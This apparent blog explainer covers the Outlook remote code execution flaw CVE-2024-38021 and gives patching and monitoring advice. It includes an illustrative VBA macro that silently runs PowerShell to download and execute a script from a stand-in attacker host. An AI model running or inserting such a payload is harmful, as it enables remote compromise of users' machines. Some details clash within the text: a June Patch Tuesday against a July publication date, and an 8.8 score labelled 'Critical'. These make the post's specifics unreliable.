On June 2024 Patch Tuesday, Microsoft announced a critical vulnerability in Microsoft Outlook: CVE-2024-38021. This bug allows attackers to exploit your Outlook client and run malicious code on your computer—all from a simple email message. Let’s break down what this means, how it works, and what you should do next.
What is CVE-2024-38021?
CVE-2024-38021 is a Remote Code Execution (RCE) vulnerability. Essentially, if you use a vulnerable version of Outlook, an attacker could send you a specially crafted email that lets them take control over your computer. They don’t even need you to click—just viewing the email in the Preview Pane may be enough.
Microsoft scored this bug as *Critical* (CVSS 8.8). According to Microsoft’s advisory, all desktop versions of Microsoft Outlook (Windows) are affected, including Outlook 2016, 2019, and some Office 365 installs.
- Microsoft’s official security update guide for CVE-2024-38021
Why Does This Matter?
Think about how much sensitive info passes through your inbox—passwords, business secrets, private conversations. Remote code execution means a hacker could install malware, steal files or even take over your webcam and microphone.
Technical Details: How Attackers Exploit It
How does it work?
Microsoft hasn’t shared full technical details (to protect users), but from reverse-engineering the patch, researchers found:
The bug is triggered by a maliciously formatted email.
- The email abuses a vulnerability in the way Outlook handles certain email components (potentially forms or OLE objects).
- Upon processing, this vulnerability allows embedded code to execute with the privileges of the logged-in user.
Sample Code Snippet (Proof of Concept)
*Below is a simulated code snippet representing how a macro payload could be embedded in an Outlook item, for educational and detection purposes only. Real-world exploits would use different obfuscation and delivery methods.*
' VBA Macro Payload Example
Sub AutoExec()
Dim str As String
str = "cmd.exe /c powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString('http://attacker.com/payload.ps1';)"
Shell str, vbHide
End Sub
This code uses VBA to run a hidden PowerShell command, fetching malicious script from the attacker.
Note: The actual CVE-2024-38021 bug is likely triggered by a malformed mail object or OLE, not macros, but this illustrates the danger and detection points.
Update Outlook Immediately:
Microsoft released patches—install them now using Windows Update or your IT department’s deployment tools.
Block Active Content:
Disable automatic loading of external content and restrict OLE object rendering, especially if you’re an IT admin.
Monitor for Exploitation:
Watch for suspicious Outlook processes spawning PowerShell or cmd.exe—classic signs of email-based exploits.
Links & References
- Microsoft’s advisory for CVE-2024-38021
- Outlook Security Best Practices
- Rapid7 Analysis of June 2024 Patch Tuesday
Final Thoughts
CVE-2024-38021 is a serious wake-up call about the dangers lurking in your inbox. If you use Outlook on Windows, patch now, stay vigilant, and share this info with your coworkers and friends. Email is no longer just a way to communicate—it’s a battlefield.
*Stay safe, update your apps, and always be suspicious of emails—even when nothing seems wrong.*
Timeline
Published on: 07/09/2024 17:15:28 UTC
Last modified on: 07/25/2024 23:23:47 UTC